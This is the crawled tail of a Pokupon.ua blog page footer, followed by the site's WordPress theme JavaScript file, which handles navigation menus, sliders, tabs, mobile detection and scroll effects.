                        <path d="M0.137842 7.375C0.237842 7.475 0.337829 7.575 0.437829 7.575C0.537829 7.575 1.53782 7.975 2.73782 8.275C3.93782 8.675 4.83782 8.975 4.83782 8.975C4.83782 8.975 5.23784 10.175 5.63784 11.575C6.03784 12.975 6.43783 14.275 6.43783 14.275C6.53783 14.375 6.63783 14.375 6.93783 14.375C7.33783 14.375 7.33784 14.375 9.53784 12.275L9.83782 11.975L10.2378 12.275C10.4378 12.475 10.8378 12.675 11.1378 12.975C11.4378 13.175 12.2378 13.775 12.8378 14.275C13.5378 14.775 14.1378 15.175 14.2378 15.275C14.3378 15.275 14.5378 15.375 14.6378 15.375C15.0378 15.475 15.4378 15.175 15.5378 14.675C15.6378 14.475 18.4378 1.175 18.4378 0.975C18.4378 0.775 18.4378 0.375 18.2378 0.275C18.1378 0.175 18.0378 0.0750004 17.9378 0.0750004C17.7378 -0.0249996 17.4378 -0.0249996 17.2378 0.0750004C17.1378 0.0750004 15.1378 0.875 12.8378 1.775C10.5378 2.675 6.83782 4.075 4.73782 4.875C2.63782 5.675 0.837842 6.375 0.637842 6.475C0.0378415 6.775 -0.162158 7.075 0.137842 7.375Z"></path>
                    </svg>
                </a>

            </div>
            <div class="footer__info">
                <a class="footer__info__special-links special-link-bottom" href="https://pokupon.ua/uk/pg/contacts" target="_blank">
                    <svg class="special-link__logo" fill="currentColor" id="icon-comment" viewBox="0 0 14 14"
                         width="16px" height="16px">
                        <path d="M12.6 0H1.4C0.628907 0 0 0.628907 0 1.4V14L2.8 11.2H12.6C13.3711 11.2 14 10.5711 14 9.8V1.4C14 0.628907 13.3711 0 12.6 0ZM7.7 6.3H6.3V4.9H7.7V6.3ZM10.5 6.3H9.1V4.9H10.5V6.3ZM4.9 6.3H3.5V4.9H4.9V6.3Z"></path>
                    </svg>
                    <span>Зв&#039;язатися нами</span>
                </a>
            </div>
        </div>
    </div>
</footer>
<div class="copyright">© 2026 “<b>Pokupon.ua</b>”</div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/scripts.js?ver=1.0.0
body_size: 12287
content:
(function($){
  "use strict";

  var $window = $(window);

  $window.on('load', function() {
    $window.trigger("resize");
  });

  // Preloader
  $('.loader').fadeOut();
  $('.loader-mask').delay(350).fadeOut('slow');


  // Init
  initFlickity();
  initMasonry();

  $window.on('resize', function() {
    hideSidenav();
  });

  /* Detect Browser Size
  -------------------------------------------------------*/
  var minWidth;
  if (Modernizr.mq('(min-width: 0px)')) {
    // Browsers that support media queries
    minWidth = function (width) {
      return Modernizr.mq('(min-width: ' + width + 'px)');
    };
  }
  else {
    // Fallback for browsers that does not support media queries
    minWidth = function (width) {
      return $window.width() >= width;
    };
  }

  /* Mobile Detect
  -------------------------------------------------------*/
  if (/Android|iPhone|iPad|iPod|BlackBerry|Windows Phone/i.test(navigator.userAgent || navigator.vendor || window.opera)) {
     $("html").addClass("mobile");
     $('.dropdown-toggle').attr('data-toggle', 'dropdown');
  }
  else {
    $("html").removeClass("mobile");
  }

  /* IE Detect
  -------------------------------------------------------*/
  if(Function('/*@cc_on return document.documentMode===10@*/')()){ $("html").addClass("ie"); }

  /* Sticky Navigation
  -------------------------------------------------------*/
  $window.scroll(function(){
    scrollToTop();
    stickyNav();
  });

  var $stickyNav = $('.nav--sticky');
  var $nav = $('.nav');

  function stickyNav() {
    if ($window.scrollTop() > 2) {
      $stickyNav.addClass('sticky');
      $nav.addClass('sticky');
    } else {
      $stickyNav.removeClass('sticky');
      $nav.removeClass('sticky');
    }
  }

  /* Mobile Navigation
  -------------------------------------------------------*/
  var $sidenav = $('#sidenav'),
      $mainContainer = $('#main-container'),
      $navIconToggle = $('#nav-icon-toggle'),
      $navHolder = $('.nav__holder'),
      $contentOverlay = $('.content-overlay'),
      $htmlContainer = $('html');


  $navIconToggle.on('click', function(e) {
    e.stopPropagation();
    $(this).toggleClass('nav-icon-toggle--is-open');
    $sidenav.toggleClass('sidenav--is-open');
    $mainContainer.toggleClass('main-container--is-pushed');
    $navHolder.toggleClass('nav__holder--is-pushed');
    $contentOverlay.toggleClass('content-overlay--is-visible');
    $htmlContainer.toggleClass('oh');
  });

  function resetNav() {
    $navIconToggle.removeClass('nav-icon-toggle--is-open');
    $sidenav.removeClass('sidenav--is-open');
    $mainContainer.removeClass('main-container--is-pushed');
    $navHolder.removeClass('nav__holder--is-pushed');
    $contentOverlay.removeClass('content-overlay--is-visible');
    $htmlContainer.removeClass('oh');
  }

  function hideSidenav() {
    if( minWidth(992) ) {
      resetNav();
    }
  }

  $contentOverlay.on('click', function() {
    resetNav();
  });

  var $dropdownTrigger = $('.nav__dropdown-trigger'),
      $navDropdownMenu = $('.nav__dropdown-menu'),
      $navDropdown = $('.nav__dropdown');


  if ( $('html').hasClass('mobile') ) {

    $('body').on('click',function() {
      $navDropdownMenu.addClass('hide-dropdown');
    });

    $navDropdown.on('click', '> a', function(e) {
      e.preventDefault();
    });

    $navDropdown.on('click',function(e) {
      e.stopPropagation();
      $navDropdownMenu.removeClass('hide-dropdown');
    });
  }


  /* Sidenav Menu
  -------------------------------------------------------*/
  $('.sidenav__menu-toggle').on('click', function(e) {
    e.preventDefault();

    var $this = $(this);

    $this.parent().siblings().removeClass('sidenav__menu--is-open');
    $this.parent().siblings().find('li').removeClass('sidenav__menu--is-open');
    $this.parent().find('li').removeClass('sidenav__menu--is-open');
    $this.parent().toggleClass('sidenav__menu--is-open');

    if ($this.next().hasClass('show')) {
      $this.next().removeClass('show').slideUp(350);
    } else {
      $this.parent().parent().find('li .sidenav__menu-dropdown').removeClass('show').slideUp(350);
      $this.next().toggleClass('show').slideToggle(350);
    }
  });


  /* Nav Seacrh
  -------------------------------------------------------*/
  (function() {
    var navSearchTrigger = $('.nav__search-trigger'),
        navSearchTriggerIcon = navSearchTrigger.find('i'),
        navSearchBox = $('.nav__search-box'),
        navSearchInput = $('.nav__search-input');

    navSearchTrigger.on('click', function(e){
      e.preventDefault();
      navSearchTriggerIcon.toggleClass('ui-close');
      navSearchBox.slideToggle();
      navSearchInput.focus();
    });
  })();


  /* YouTube Video Playlist
  -------------------------------------------------------*/
  (function(){
    var videoPlaylistListItem = $('.video-playlist__list-item'),
        videoPlaylistContentVideo = $('.video-playlist__content-video');

    videoPlaylistListItem.on('click', function(e){
      e.preventDefault();
      var $this = $(this);
      var thumbVideoUrl = $this.attr('href');

      videoPlaylistContentVideo.attr('src', thumbVideoUrl);

      $this.siblings().removeClass('video-playlist__list-item--active');
      $this.addClass('video-playlist__list-item--active');

    });

  })();


  /* Tabs
  -------------------------------------------------------*/
  $('.tabs__trigger').on('click', function(e) {
    var currentAttrValue = $(this).attr('href');
    $('.tabs__content-trigger ' + currentAttrValue).stop().fadeIn(1000).siblings().hide();
    $(this).parent('li').addClass('tabs__item--active').siblings().removeClass('tabs__item--active');
    e.preventDefault();
  });


  /* Flickity Slider
  -------------------------------------------------------*/
  function initFlickity() {
    // Single post gallery
    $('.flickity-single-carousel').flickity({
      cellAlign: 'left',
      imagesLoaded: true,
      pageDots: true,
      wrapAround: true,
    });
  }

  /* Masonry
  -------------------------------------------------------*/
  function initMasonry() {
    var $grid = $('.masonry-grid').imagesLoaded( function() {
      $grid.masonry({
        itemSelector: '.masonry-item',
        columnWidth: '.masonry-item',
        percentPosition: true
      });
    });
  }


  /* Sticky sidebar
  -------------------------------------------------------*/
  (function() {
    var $stickyCol = $('.sticky-col');
    if( $stickyCol.length ) {
      $stickyCol.stick_in_parent({
        offset_top: 100
      });
    }
  })();


  /* Scroll to Top
  -------------------------------------------------------*/
  function scrollToTop() {
    var scroll = $window.scrollTop();
    var $backToTop = $("#back-to-top");
    if (scroll >= 50) {
      $backToTop.addClass("show");
    } else {
      $backToTop.removeClass("show");
    }
  }

  $('a[href="#top"]').on('click',function(){
    $('html, body').animate({scrollTop: 0}, 1000, "easeInOutQuint");
    return false;
  });

})(jQuery);

function openCityList() {
	var menuList = document.querySelector('.big-city-list__container');
    var cityLink = document.querySelector('.header__all-city-link');
    var cityLinkList = document.querySelectorAll('.change-city');
    cityLink.addEventListener('click', function (evt) {
        var isShow = menuList.style.display.includes('block');
        if (isShow) {
            menuList.style.display = 'none';
        } else {
            menuList.style.display = 'block';
        }
    });

    cityLinkList.forEach(function (city) {
        city.addEventListener('click', function (evt) {
            menuList.style.display = 'none';
        });
    });
	};
	function openCloseMenu() {
    var buttons = document.querySelectorAll('.show-big-menu-button');
    for (var i = 0; i < buttons.length; i++) {
        buttons[i].addEventListener('click', function (e) {
            document.querySelector('.main-big-menu').style.display = 'flex';
            document.querySelector('.container-background').style.display = 'block';

        });
    }
    document.querySelector('.main-big-menu__menu-button').addEventListener('click', function () {
        document.querySelector('.main-big-menu').style.display = 'none';
        document.querySelector('.container-background').style.display = 'none';
    });
    document.querySelector('.container-background').addEventListener('click', function () {
        document.querySelector('.main-big-menu').style.display = 'none';
        document.querySelector('.container-background').style.display = 'none';
    });
}

function animationsInMenu() {
    var bigLinks = document.querySelectorAll('.main-big-menu-list-lev1-link');
    var subMenuContainers = document.querySelectorAll('.main-big-menu-container-lev2');
    var mainMenu = document.querySelector('.main-big-menu-categories-content');
    var operatingSystem = getMobileOperatingSystem();
    var subLinks = document.querySelectorAll('.main-big-menu-list-lev2-link');
    bigLinks.forEach(function (link, index) {
        link.addEventListener('mouseover', function (e) {
            var screenWidth = parseInt(getComputedStyle(document.querySelector('body')).width, 10);
            subMenuContainers.forEach(function (container, i) {
                container.className = 'main-big-menu-container-lev2';
            });
            bigLinks.forEach(function (link, i) {
                link.className = 'main-big-menu-list-lev1-link';
                if (i === index) {
                    link.className = 'main-big-menu-list-lev1-link list-lev1-item-active';
                }
            });
			setTimeout(function() {
				subMenuContainers[index].className = 'main-big-menu-container-lev2 container-lev2-active';
			}, 0);
            if (screenWidth <= 1230 && screenWidth > 691) {
                mainMenu.style.height = getComputedStyle(subMenuContainers[index]).height;
            }
        });
    });
    if (operatingSystem !== 'unknown') {
        bigLinks.forEach(function (link, index) {
            link.addEventListener('click', function (evt) {
                evt.preventDefault();
            });
        });
    }
}
	
	function categoryMenuButtonClick() {
    var buttonCategory = document.getElementsByClassName('main-big-menu-btn-tab');
    for (var i = 0; i < buttonCategory.length; i++) {
        buttonCategory[i].addEventListener('mouseover', function (event) {
            var CategoryName = this.name;
            var tabContent = document.getElementsByClassName('main-big-menu-tabcontent');
            for (i = 0; i < tabContent.length; i++) {
                tabContent[i].style.display = 'none';
            }
            var tabBtn = document.getElementsByClassName('main-big-menu-btn-tab');
            for (var i = 0; i < tabBtn.length; i++) {
                tabBtn[i].className = tabBtn[i].className.replace(' btn-tab-active', '');
            }
            document.getElementById(CategoryName).style.display = 'flex';
            this.className += ' btn-tab-active';
        });
        buttonCategory[i].addEventListener('click', function (evt) {
            var operatingSystem = getMobileOperatingSystem();
            if (operatingSystem !== 'unknown') {
                evt.preventDefault();
            }
        });
    }
}


function getMobileOperatingSystem() {
    var userAgent = navigator.userAgent || navigator.vendor || window.opera;

    if (/windows phone/i.test(userAgent)) {
        return "Windows Phone";
    }

    if (/android/i.test(userAgent)) {
        return "Android";
    }

    if (/iPad|iPhone|iPod/.test(userAgent) && !window.MSStream) {
        return "iOS";
    }

    return "unknown";
}


window.onload = function () {
	var mobileSystem = getMobileOperatingSystem();
	var languageLink = document.querySelector('.wpglobus-selector-link.wpglobus-current-language');
	var textDesc = document.querySelectorAll('.entry__excerpt');
    openCloseMenu();
    animationsInMenu();
    categoryMenuButtonClick();
	languageLink.addEventListener('click', function(e) {
		e.preventDefault();
	});
	textDesc.forEach(function(text) {
		text.addEventListener('click', function(e) {
			var link = this.parentNode.childNodes[9].childNodes[1].href;
			window.location = link;
		});
	});
};
